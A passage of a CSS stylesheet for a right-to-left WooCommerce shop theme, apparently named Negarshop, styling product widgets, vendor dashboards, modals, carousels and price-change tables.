}

.yith-woocompare-widget {
    color: #999;
}

.woocommerce-widget-layered-nav-list span.count {
    color: #aaa;
    font-size: 13px;
}

.yith-woocompare-widget ul.products-list li:not(.list_empty) {
    border-bottom: #eee 1px solid;
}

.yith-woocompare-widget ul.products-list li:last-of-type {
    border: none;
}

.yith-woocompare-widget ul.products-list li .remove {
    font-size: 13px;
    margin-top: 2.5px;
}

.yith-wcan:not(.yith-wcan-list) {
    text-align: center;
}

.product_list_widget:not(.cart_list) img {
    width: 50px;
    height: 50px;
    border-radius: 20px;
    background: #eee;
    position: absolute;
    right: 0;
    top: 0;
}

.product_list_widget:not(.cart_list) li::after {
    content: "";
    display: block;
    clear: both;
}

.product_list_widget:not(.cart_list) li {
    margin-bottom: 10px;
    display: block;
    min-height: 50px;
    padding-right: 60px;
    position: relative;
    font-size: 12px;
    color: #aaa;
}

.product_list_widget:not(.cart_list) li .product-title {
    margin-bottom: 2px;
    display: block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    font-size: 13px;
}

.product_list_widget:not(.cart_list) li .star-rating {
    display: none;
}

.product_list_widget:not(.cart_list) li ins {
    text-decoration: none;
}

header.page-header {
    margin-bottom: 20px;
    background: #fff;
    padding: 20px 70px 20px 20px;
    border-radius: 20px;
    position: relative;
}

header.page-header i {
    position: absolute;
    right: 20px;
    top: 50%;
    color: #ddd;
    font-size: 32px;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
}

header.page-header h1.page-title {
    font-size: 16px;
    color: #666;
    margin-bottom: 0;
    font-weight: normal;
}

.negarshop-card {
    background: #fff;
    padding: 20px;
    border-radius: 20px;
}

.negarshop-card.page-404 {
    text-align: center;
}

.negarshop-card.page-404 .icon {
    font-size: 48px;
    color: #aaa;
}

.negarshop-card.page-404 .title {
    font-size: 16px;
    color: #666;
    margin-bottom: 15px;
}

.negarshop-card.page-404 .desc {
    text-align: right;
    color: #999;
    font-size: 13px;
    margin-bottom: 15px;
}

p.woocommerce-info {
    color: #999;
}

.yith-woocompare-widget a.compare {
    font-weight: normal;
    border-radius: 20px;
}

li.recentcomments {
    color: #999;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

li.recentcomments::before {
    content: "\f10d";
    font-family: Font Awesome\ 5 Pro;
    font-weight: 300;
    margin-left: 5px;
    float: right;
}

.image-banner-parent {
    position: relative;
}

.image-banner-parent.removeable button.close-btn {
    position: absolute;
    left: 20px;
    top: 5px;
    background: #fff;
    border: none;
    width: 30px;
    height: 30px;
    line-height: 35px;
    text-align: center;
    cursor: pointer;
    color: #666;
    font-size: 24px;
    padding: 0;
    opacity: .6;
    transition: .2s;
}

.image-banner-parent.removeable button.close-btn:hover {
    opacity: 1;
}

@-webkit-keyframes slideInDown {
    from {
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0);
        visibility: visible;
    }

    to {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}

@keyframes slideInDown {
    from {
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0);
        visibility: visible;
    }

    to {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}

.slideInDown {
    -webkit-animation-name: slideInDown;
    animation-name: slideInDown;
}

@-webkit-keyframes slideInLeft {
    from {
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0);
        visibility: visible;
    }

    to {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}

@keyframes slideInLeft {
    from {
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0);
        visibility: visible;
    }

    to {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}

.slideInLeft {
    -webkit-animation-name: slideInLeft;
    animation-name: slideInLeft;
}

@-webkit-keyframes slideInRight {
    from {
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0);
        visibility: visible;
    }

    to {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}

@keyframes slideInRight {
    from {
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0);
        visibility: visible;
    }

    to {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}

.slideInRight {
    -webkit-animation-name: slideInRight;
    animation-name: slideInRight;
}

@-webkit-keyframes slideInUp {
    from {
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
        visibility: visible;
    }

    to {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}

@keyframes slideInUp {
    from {
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
        visibility: visible;
    }

    to {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}

.slideInUp {
    -webkit-animation-name: slideInUp;
    animation-name: slideInUp;
}

.animated {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}


.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li {
    border-color: #fff !important;
}

.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li a {
    color: #666 !important;
    background: #fff !important;
    border: none !important;
    font-weight: 300 !important;
}

.dokan-dashboard .dokan-dash-sidebar {
    background: transparent !important;
}

.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li a:not(.tips) i {
    padding: 0 !important;
    margin: 0 0 0 5px !important;
}

.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li a i.pull-right {
    padding-left: 0 !important;
    text-align: left !important;
    margin-left: 0 !important;
    margin-top: 5px !important;
}

.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li {
    margin-bottom: 5px !important;
}

.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li a {
    font-size: 14px !important;
    border-radius: 20px;
    padding: 8px 16px !important;
    transition: .2s;
}

.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li a:hover {
    background: #eee !important;
    color: #464646 !important;
}

.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active a {
    background: rgba(255, 2, 102, .1) !important;
    color: #00bfd6 !important;
}

.dokan-dashboard .dokan-dashboard-content {
    width: calc(100% - 220px) !important;
}

.dokan-dashboard .dokan-dash-sidebar {
    width: 220px !important;
}

.dokan-dashboard .dokan-dash-sidebar {
    overflow: visible !important;
}

.dokan-error::before {
    background: transparent;
    color: #b81c23;
    font-size: 16px;
    padding-top: 12px;
}

.dokan-message, .dokan-info, .dokan-error {
    border-radius: 0;
}

.dokan-settings-content .dokan-settings-area .dokan-banner {
    width: 100% !important;
}

.dokan-widget-area #cat-drop-stack ul {
    padding: 0;
    margin: 0;
    list-style: none;
}

.dokan-widget-area #cat-drop-stack ul li span.caret-icon i {
    transform: rotate(180deg) translateY(-2.5px);
    -webkit-transform: rotate(180deg) translateY(-2.5px);
}

.dokan-widget-area #cat-drop-stack ul li span.caret-icon {
    float: right;
    margin-left: 5px;
}

.dokan-widget-area #cat-drop-stack li ul {
    margin: 5px 0 10px 0;
    color: #aaa;
    background: #f5f5f5;
    padding: 10px 20px;
    border-radius: 20px;
}


.dokan-single-store .dokan-store-tabs ul li {
    border-right: none !important;
    border-left: 1px solid #EDEDED;
    margin-right: 0 !important;
    margin-left: -4px;
}

.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a {
    text-align: center;
    padding: 0 !important;
}

.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a i {
    margin-right: 0 !important;
    padding-right: 0 !important;
}

.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu {
    background: transparent !important;
}

.woocommerce-tabs.wc-tabs-wrapper > div.woocommerce-Tabs-panel ul.list-unstyled {
    padding: 0;
    margin: 0;
    color: #666;
}

.woocommerce-form-register p.user-role label {
    display: block;
    width: 100%;
}

.woocommerce-products-header {
    background: #fff;
    padding: 20px;
    border-radius: 20px;
    margin-bottom: 20px;
}

.sort-tabs {
    margin: 15px 0 0 0;
}

.sort-tabs h6 {
    display: inline-block;
    font-size: 13px;
    color: #999;
    margin-left: 10px;
}

.sort-tabs ul {
    display: inline-block;
    list-style: none;
    padding: 0;
    margin: 0
}

.sort-tabs ul li {
    display: inline-block;
}

.sort-tabs ul li button {
    padding: 2px 10px;
    color: #777
}

.sort-tabs ul li button.btn-primary {
    color: #fff;
}

.sort-tabs ul li button:not(.btn-primary) {
    background-color: transparent;
}

/* The switch - the box around the slider */
.switch {
    position: relative;
    display: inline-block;
    width: 60px;
    height: 25px;
}

/* Hide default HTML checkbox */
.switch input {
    display: none;
}

/* The slider */
.switch .slider {
    position: absolute;
    cursor: pointer;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: #ccc;
    -webkit-transition: .4s;
    transition: .4s;
    border-radius: 20px;
}

.switch .slider:before {
    position: absolute;
    content: "";
    height: 17px;
    width: 17px;
    left: 4px;
    bottom: 4px;
    background-color: white;
    -webkit-transition: .4s;
    transition: .4s;
    border-radius: 20px;
}

.switch input:checked + .slider {
    background-color: #00bfd6;
}

.switch input:focus + .slider {
    box-shadow: 0 0 1px #999;
}

.switch input:checked + .slider:before {
    -webkit-transform: translateX(34px);
    -ms-transform: translateX(34px);
    transform: translateX(34px);
}


.archive .woocommerce-ordering, .archive .woocommerce-result-count {
    display: none;
}

.order-by-stock span.title {
    display: inline-block;
    height: 25px;
    line-height: 25px;
    float: right;
    padding: 0 0 0 10px;
    color: #666;
    font-size: 12px;
}

.content-widget article.item figure {
    background: url(../images/product-placeholder.png) no-repeat center;
}


article.product figure.thumb, article.w-p-item figure {
    background: url(../images/product-placeholder.png) no-repeat center;
    background-size: 100% auto;
}


.negarshop-popup-box .modal-content {
    text-align: center;
    padding: 15px;
    background: none;
    border: none;
    box-shadow: none;
    display: block;
}

.negarshop-popup-box .modal-content img {
    width: auto;
    max-width: 100%;
    min-width: inherit;
    height: auto;
    display: block;
    margin: auto;
}

.negarshop-popup-box .modal-content button#negarshop-popup-close {
    display: inline-block;
    width: 30px;
    height: 30px;
    line-height: 35px;
    position: absolute;
    border: none;
    background: #fff;
    color: #E53935;
    font-size: 24px;
    text-align: center;
    padding: 0;
    cursor: pointer;
    border-radius: 100px;
    transition: background .3s, color .3s;
    right: 10px;
    top: 10px;
}

.negarshop-popup-box .modal-content button#negarshop-popup-close:hover {
    transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    background: #E53935;
    transition: transform .6s;
    color: #fff;
}

.negarshop-popup-box .popup-shortcode-content {
    padding: 15px;
}


.modal-content {
    border-radius: 0;
    border: none;
}

.negarshop-modal-full .modal-body {
    align-items: center;
    display: flex;
    width: 100%;
}

.negarshop-modal-full .modal-body > * {
    width: 100%;
}

.negarshop-modal-full .modal-dialog {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    max-width: inherit;
    margin: 0;
}

.negarshop-modal-full .modal-dialog .modal-content {
    height: 100%;
    border: none;
    border-radius: 0;
    background: rgba(255, 255, 255, .9);
    padding: 30px;
}

.negarshop-modal-full .modal-dialog .modal-header, .negarshop-modal-full .modal-dialog .modal-footer {
    border: none;
    padding: 0;
}

.negarshop-modal-full .modal-header .close {
    margin: 0;
    font-size: 24px;
}

.negarshop-modal-full form.search-form input {
    padding: 20px;
    font-size: 18px;
}

.negarshop-modal-full form.search-form button.btn {
    width: 70px;
    font-size: 26px;
}

.modal-search-box h6 {
    font-size: 16px;
    color: #555;
}

.modal-search-box > p {
    font-size: 13px;
    color: #999;
}

.negarshop-modal-full, .modal-backdrop {
    display: block !important;
    visibility: hidden;
    opacity: 0;
    transition: .3s;
    transform: scale(.8);
}

.negarshop-modal-full.show, .modal-backdrop.show {
    opacity: 1;
    visibility: visible;
    transform: scale(1);
}

.modal-backdrop.show {
    opacity: .5;
}

.woocommerce-comments-stars h6 {
    font-size: 16px;
    color: #666;
    margin-bottom: 3px;
}

.woocommerce-comments-stars span.star-average {
    font-size: 13px;
    color: #999;
    margin-bottom: 15px;
    display: block;
}

.woocommerce-comments-stars ul {
    padding: 0;
    margin: 0;
    list-style: none;
}

.woocommerce-comments-stars ul li {
    margin-bottom: 10px;
}

.woocommerce-comments-stars .progress {
    height: 5px;
    clear: both;
}

.woocommerce-comments-stars span.title {
    font-size: 13px;
    color: #999;
    float: left;
}

.woocommerce-comments-stars ul li .progress-bar {
    background-color: #ccc;
}

.prm-brands-widget {
    width: 100% !important;
    display: block !important;
    margin: 0 !important;
}

.prm-brands-widget > a {
    padding: 5px;
    width: 25%;
    margin: 0;
    float: right;
    overflow: hidden;
}

.prm-brands-widget img {
    height: auto;
    margin: auto;
    display: block;
    width: 100%;
}

.prm-brands-widget > a .prm-brands-widget__title {
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    font-size: 12px;
}

.woocommerce-products-header h1 + .term-description {
    color: #999;
    font-size: 13px;
}

.woocommerce .product .product_meta {
    font-size: 13px;
    color: #999;
}


.flip-clock-wrapper ul, .flip-clock-wrapper ul .inn, .flip-clock-wrapper ul .shadow {
    background: none !important;
    box-shadow: none !important;
    text-shadow: none !important;
}

.flip-clock-wrapper ul .inn {
    color: #777 !important;
}

.flip-clock-wrapper ul .flip-clock-before {
    display: none;
}

.flip-clock-wrapper ul .down {
    display: none;
}

.flip-clock-wrapper ul .up {
    height: 20px;
    line-height: 20px;
}

.flip-clock-wrapper ul .up .inn {
    font-size: 20px;
    font-weight: 500;
    height: auto;
    width: auto;
    position: static;
}

.flip-clock-wrapper ul .shadow {
    width: auto;
}

.flip-clock-wrapper .flip-clock-divider {
    font-size: 14px;
    height: 20px;
}

.flip-clock-wrapper .flip-clock-divider .flip-clock-dot.bottom {
    top: 7px;
}

.flip-clock-wrapper .flip-clock-divider .flip-clock-dot.top {
    top: 14px;
}

.flip-clock-wrapper .flip-clock-divider * {
    box-shadow: none !important;
    border-radius: 100px;
    background: #777;
    width: 3px;
    height: 3px;
}

.flip-clock-wrapper ul {
    height: auto;
    padding: 0;
}

.content-widget.slider-2.style-2 .product-info .clock-title {
    color: #999;
    font-size: 13px
}


.content-widget.slider-2.style-2 .carousel-indicators li span {
    display: block;
    direction: rtl;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    text-align: center;
}

.content-widget.slider-2.style-2 .product-quantity {
    font-size: 13px;
    color: #666
}

.woocommerce #review_form_wrapper {
    margin-top: 30px;
}

.prm-brands-widget:after {
    content: "";
    display: block;
    clear: both;
}


.table td.product_weight, .table td.product_dimensions {
    direction: ltr;
}

.woocommerce .woocommerce-product-details__short-description::after, section.blog-home article.post-item .content::after, #postDescAccordion .card-body::after {
    content: "";
    display: block;
    clear: both;
}

#postDescAccordion {
    clear: both;
}

#calc_shipping_state_field > span {
    width: 100%;
}

section.blog-home article.post-item .title a {
    display: inline-block;
    max-width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
}

.woocommerce-page.woocommerce-cart .cart-collaterals .cross-sells > h2 {
    font-size: 16px;
    margin: 30px 0;
}

.woocommerce-page.woocommerce-cart .cart-collaterals .cross-sells {
    margin-bottom: 30px;
}

.owl-carousel.wc-product-carousel, .owl-carousel.wc-product-carousel * {
    direction: ltr;
}

.owl-carousel.wc-product-carousel {
    position: relative;
    margin-bottom: 15px;
}

.owl-carousel.wc-product-carousel .owl-nav {
    top: 50%;
    left: 15px;
    right: 15px;
    position: absolute;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    pointer-events: none;
}

.owl-carousel.wc-product-carousel .owl-nav button {
    width: 50px;
    height: 50px;
    text-align: center;
    line-height: 60px;
    background: #fff;
    font-size: 32px;
    color: #666;
    pointer-events: all;
    border-radius: 20px;
    transition: .2s;
}

.owl-carousel.wc-product-carousel .owl-nav button.disabled {
    opacity: 0;
}

.wc-product-carousel .owl-item img {
    max-width: inherit;
    max-height: inherit;
}

.wc-product-carousel .owl-item img.product-gallery-img {
    border-radius: 20px;
    transition: .2s;
    transition-delay: .2s;
    width: auto;
    height: auto;
    max-width: 100%;
    max-height: 100%;
    margin: auto;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    top: 50%;
    left: 50%;
    position: absolute;
}

.owl-carousel.wc-product-carousel .owl-item div.car-dtag a .magnify {
    height: 100%;
    width: 100%;
}

.wc-product-carousel .owl-item:not(.active) img.product-gallery-img {
    transform: translate(-50%, -50%) scale(.8);
    -webkit-transform: translate(-50%, -50%) scale(.8);
}

.owl-carousel.wc-product-carousel .owl-nav button:not(.disabled):active {
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
}

.owl-carousel.wc-product-carousel .owl-nav button.owl-next {
    float: right;
}

.owl-carousel.wc-product-carousel-thumbs, .owl-carousel.wc-product-carousel-thumbs * {
    direction: ltr;
}

.owl-carousel.wc-product-carousel-thumbs .owl-item {
    transition: border .2s;
    border-radius: 20px;
    overflow: hidden;
    cursor: pointer;
    opacity: .5;
}

.owl-carousel.wc-product-carousel-thumbs .owl-item.center {
    opacity: 1;
}

.owl-carousel.wc-product-carousel .owl-item div.car-dtag {
    height: 0;
    padding-top: 100%;
    position: relative;
    overflow: hidden;
}

.owl-carousel.wc-product-carousel .owl-item div.car-dtag a {
    display: flex;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    align-items: center;
    justify-content: center;
}

.img-magnifier-container {
    position: relative;
}

.img-magnifier-glass {
    position: absolute;
    border-radius: 100px;
    cursor: none;
    width: 150px;
    height: 150px;
    z-index: 9;
    opacity: 0;
    transition: opacity .2s;
    border: #fff 2px solid;
}

.img-magnifier-container:hover .img-magnifier-glass {
    opacity: 1;
}

.button:not(.compare) {
    display: inline-block;
    font-weight: 500;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    border: 1px solid transparent;
    padding: .375rem .75rem;
    font-size: 1rem;
    line-height: 1.5;
    transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
}

.woocommerce-table__product-name .comment {
    background: #f5f5f5;
    padding: 5px;
    margin-top: 10px
}

.woocommerce-table__product-name .comment p {
    margin: 0
}

mark.order-date, time {
    direction: rtl !important;
    unicode-bidi: embed;
}


.quantity.custom-num {
    display: inline-block;
    position: relative;
    margin-left: 15px;
    margin-right: 50px;
}

.quantity.custom-num input.input-text {
    height: 33.5px;
    border: none;
    text-align: center;
    padding: 0 10px;
    color: #777;
    width: 100px;
    padding-right: 29.5px;
    border-radius: 20px;
    background: #fafafa;
    font-weight: bold
}

.quantity.custom-num label.screen-reader-text {
    position: absolute;
    right: -40px;
    top: 5px;
    font-size: 0 !important;
}

.quantity.custom-num label.screen-reader-text::before {
    content: 'تعداد: ';
    font-size: 13px;
}

.quantity.custom-num span {
    position: absolute;
    left: 2px;
    top: 2px;
    bottom: 0;
    background: #eee;
    width: 29.5px;
    text-align: center;
    font-size: 14px;
    line-height: 32.5px;
    cursor: pointer;
    color: #666;
    border-radius: 20px;
    height: 29.5px;
    transition: .2s;
}

.quantity.custom-num span:hover {
    color: #fff;
    background: #00bfd6;
}

.quantity.custom-num span.p-btn {
    left: auto;
    right: 2px;
}

.actions ul li > *.compare.button i {
    display: none;
}

.fw-default-row {
    padding: 5px;
}

.widget.widget_categories select {
    display: block;
    width: 100%;
    border: #eee 1px solid;
}


b, strong {
    font-weight: bold;
}

span.post-date {
    unicode-bidi: embed;
}

article.w-p-item {
    background: #fff;
    border-radius: 20px;
    padding: 15px;
    margin-bottom: 30px;
    transition: .2s;

}

article.w-p-item figure {
    padding-top: 100%;
    position: relative;
    overflow: hidden;
    border-radius: 20px;
}

article.w-p-item figure img {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    width: auto !important;
    height: 100%;
    max-width: inherit;
    transition: .2s;
}

article.w-p-item:not(:hover) figure img + img {
    opacity: 0;
}

article.w-p-item:not(:hover) figure img + script + img {
    opacity: 0;
}

article.w-p-item a {
    transition: color .2s;
}

.content-widget.slider-2.style-2 .product-info .feature-daels-price ins {
    text-decoration: none;
}

.content-widget.slider-2.style-2 .product-info .feature-daels-price > span > del {
    width: 50%;
    float: right;
}

.content-widget.slider-2.style-2 .product-info .feature-daels-price > span {
    padding: 0;
}

.woocommerce-grouped-product-list-item p.stock.in-stock {
    margin-top: 5px;
}

.woocommerce-grouped-product-list-item .woocommerce-grouped-product-list-item__price {
    padding: 5px 0;
}

.woocommerce-grouped-product-list-item .woocommerce-grouped-product-list-item__price del {
    color: #aaa;
}

.woocommerce-grouped-product-list-item .woocommerce-grouped-product-list-item__price ins {
    text-decoration: none;
    color: #666
}


.woocommerce .woocommerce-product-details__short-description:not(.show) {
    max-height: 200px;
    overflow: hidden;
    padding-bottom: 0;
}

.woocommerce .woocommerce-product-details__short-description {
    position: relative;
    padding-bottom: 45px;
}

.woocommerce .woocommerce-product-details__short-description button#product-short-desc-toggle {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    display: block;
    width: 100%;
    background: rgba(255, 255, 255, .95);
    border: none;
    box-shadow: #fff 0 -15px 15px;
    height: 30px;
    line-height: 30px;
    color: #666;
    cursor: pointer;
}


.woocommerce .woocommerce-product-details__short-description button#product-short-desc-toggle i {
    transition: .2s;
    font-size: 18px;
    transform: translateY(3px);
    -webkit-transform: translateY(3px);
    margin-right: 5px
}

.woocommerce .woocommerce-product-details__short-description.show button#product-short-desc-toggle i {
    transform: rotate(180deg) translateY(-3px);
    -webkit-transform: rotate(180deg) translateY(-3px);
}

.yith-wcan-sort-by ul.orderby li.orderby-wrapper a.active::before, a.yith-wcan-onsale-button.active::before, a.yith-wcan-instock-button.active::before, a.yith-wcan-price-link.active::before, ul.yith-wcan-list li.chosen a::before {
    content: "x ";
}

ul:not(.ab-top-menu) li a + div {
    display: none !important;
}

img.alignright {
    float: right;
    margin: 0 0 1em 1em
}

img.alignleft {
    float: left;
    margin: 0 1em 1em 0
}

img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}

a img.alignright {
    float: right;
    margin: 0 0 1em 1em
}

a img.alignleft {
    float: left;
    margin: 0 1em 1em 0
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}


#top-right {
    height: 21px;
}


.content-widget.slider-2.style-2 .product-info .feature-daels-price .discount-percent {
    background: #999;
    position: absolute;
    left: 100%;
    top: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    height: 40px;
    width: 40px;
    line-height: 40px;
    text-align: center;
}

.content-widget.slider-2.style-2 .product-info .feature-daels-price .discount-percent i {
    font-size: 14px;
    margin-left: 2px;
}

.content-widget.slider-2.style-2 .product-info .feature-daels-price span.sale-price {
    position: relative;
    overflow: visible;
}

article.product .actions-cont {
    min-height: 26.75px
}

.content-widget.slider-2.style-2 .carousel-inner .carousel-item .discount-percent-outer {
    text-align: center;
    margin-bottom: 45px;
}

.content-widget.slider-2.style-2 .carousel-inner .carousel-item .discount-percent {
    background: #00bfd6;
    padding: 8px;
    border-radius: 20px;
    color: #fff;
    display: inline-block;
}

.content-widget.slider-2.style-2 .carousel-inner .carousel-item .discount-percent i {
    margin-left: 3px;
}


#confettiCanvas {
    z-index: 0 !important;
}

.magic-items .product-item {
    background: #fff;
    padding: 15px;
    color: #999;
    margin-bottom: 30px;
}

.magic-items .product-item figure {
    height: 0;
    padding-top: 100%;
    overflow: hidden;
    position: relative;
    background: #fff;
}

.magic-items .product-item figure img {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    transition: .2s;
}

.magic-items .product-item .title {
    height: 25px;
    line-height: 20px;
    text-align: center;
}

.magic-items .product-item .title h2 {
    margin: 0;
    font-size: 14px;
}

.magic-items .product-item .title h2 a {
    display: block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.magic-items .product-item .price {
    text-align: center;
    color: #999;
    font-size: 13px;
    height: 20px;
    line-height: 20px;
    margin-bottom: 10px;
}

.magic-items .product-item .price ins {
    text-decoration: none;
}

.magic-items .product-item .actions {
    height: 40px;
    line-height: 50px;
    text-align: center;
}

.magic-items .product-item .actions a {
    background: #ffc000;
    color: #fff;
    padding: 3px 15px;
    transition: .2s;
    font-weight: 500;
}

.magic-items .product-item .actions a:hover {
    opacity: .8;
}

@-webkit-keyframes fadeInUpMG {
    from {
        opacity: 0;
        -webkit-transform: translate3d(-50%, 100%, 0);
        transform: translate3d(-50%, 100%, 0);
    }

    to {
        opacity: 1;
        -webkit-transform: translate3d(-50%, 0, 0);
        transform: translate3d(-50%, 0, 0);
    }
}

@keyframes fadeInUpMG {
    from {
        opacity: 0;
        -webkit-transform: translate3d(-50%, 100%, 0);
        transform: translate3d(-50%, 100%, 0);
    }

    to {
        opacity: 1;
        -webkit-transform: translate3d(-50%, 0, 0);
        transform: translate3d(-50%, 0, 0);
    }
}

.flex-loading {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    visibility: hidden;
    transition: .2s;
}

.loading .flex-loading {
    opacity: 1;
    visibility: visible;
}

.content-widget.price-changes .content tbody tr td, .content-widget.price-changes .content tbody tr th {
    vertical-align: middle;
    padding: 5px;
}

.content-widget.price-changes .content tbody tr .wp-post-image {
    width: 50px;
}

.prices-table .order {
    width: 30px;
    text-align: center;
}

.prices-table .title {
    width: 25%;
}

.prices-table .thumbnail {
    width: 50px;
}

.prices-table .date {
    width: 90px;
    text-align: center;
}

.prices-table .past-price {
    width: 20%;
}

.prices-table .changes {
    text-align: center;
}

.prices-table .difference, .prices-table .new-price, .prices-table .past-price {
    text-align: center;
}

.prices-table .title span.attributes {
    display: block;
    font-size: 12px;
    color: #999;
}

.prices-table .title span.attributes span {
    margin-left: 5px;
}

.price-changes .table-loading {
    display: none;
    height: 0;
    padding-top: 20%;
    position: relative;
}

.price-changes .table-loading span {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    margin: 0;
}

.price-changes .loading + .table-loading {
    display: block;
}

.price-changes table.loading {
    display: none;
}

.content-widget.price-changes {
    padding: 15px;
}

.content-widget.price-changes {
    padding: 15px;
}

.content-widget.price-changes .cb-filters select {
    height: 30px;
    line-height: 30px;
    padding-top: 0;
    padding-bottom: 0;
    background-color: #f4f4f4;
    color: #666;
    border-radius: 0;
    border: none;
    box-shadow: none;
    font-size: 13px;
}

.content-widget.price-changes .cb-filters .input-group label, .content-widget.price-changes .cb-filters .input-group span.title {
    color: #999;
    font-size: 13px;
    width: auto;
}

.content-widget.price-changes .cb-filters .input-group .switch {
    margin: 0;
    margin-right: 10px;
    height: 30px;
    width: 64px;
}

.content-widget.price-changes .cb-filters .input-group .switch input:not(:checked) + .slider {
    background-color: #eee;
}

.content-widget.price-changes .cb-filters .input-group .switch .slider::before {
    height: 22px;
    width: 22px;
}

.content-widget.price-changes .cb-filters .input-group {
    direction: rtl;
    text-align: right;
}

.prices-table thead {
    background: #f5f5f5;
}

.prices-table thead th {
    padding: 5px;
    color: #666;
    font-weight: normal;
}

.prices-table tbody tr {
    font-size: 13px;
    color: #666;
    line-height: normal;
}

.prices-table tbody tr:nth-child(even) {
    background: #fafafa;
}

.prices-table tbody tr:not(:last-of-type) {
    border-bottom: #eee 1px solid;
}

.prices-table i.increase {
    color: green;
}

.prices-table i.decrease {
    color: #e22;
}

.content-widget.price-changes .btn {
    height: 30px;
}

.prices-table {
    width: 100%;
}

.prices-table i.static {
    color: #eee;
}

.price-changes .mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background: #999;
}

.woocommerce-store-notice.demo_store {
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    background: #666;
    margin: 0;
    padding: 10px;
    z-index: 999;
    text-align: center;
    color: #eee;
}

.woocommerce-store-notice.demo_store a {
    color: #eee;
    margin: 0 10px;
    background: #777;
    padding: 5px 15px;
    border-radius: 20px;
}

.highcharts-credits {
    display: none;
}

.highcharts-contextmenu .highcharts-menu .highcharts-menu-item {
    text-align: right;
    direction: rtl;
}

.highcharts-axis-labels.highcharts-yaxis-labels tspan {
    unicode-bidi: plaintext;
}

.highcharts-subtitle {
    direction: rtl
}

.highcharts-point + text tspan {
    font-weight: normal;
    fill: #666;
}

.content-widget.slider-2.style-2 .product-thumb .pt-content, .content-widget.slider-2.style-2 .product-thumb .pt-content .inner {
    height: 100%;
    position: relative;
}


.content-widget.slider-2.style-2 .product-thumb .pt-content .thumbnail-fig {
    position: absolute;
    top: -15px;
    left: 0;
    right: -20px;
    bottom: -16px;
    overflow: hidden;
}

.content-widget.slider-2.style-2 .product-thumb .pt-content .thumbnail-fig img {
    width: auto;
    height: auto;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    max-width: 90%;
    max-height: 90%;
}


.content-widget.slider-2.style-2 .feature-daels-price, .content-widget.slider-2.style-2 .feature-daels-price * {
    unicode-bidi: plaintext;
}

.sidebar .woocommerce-product-search button {
    background: #00bfd6;
    border: none;
    color: #fff;
    padding: 0 10px;
}

.sidebar .woocommerce-product-search .input-group {
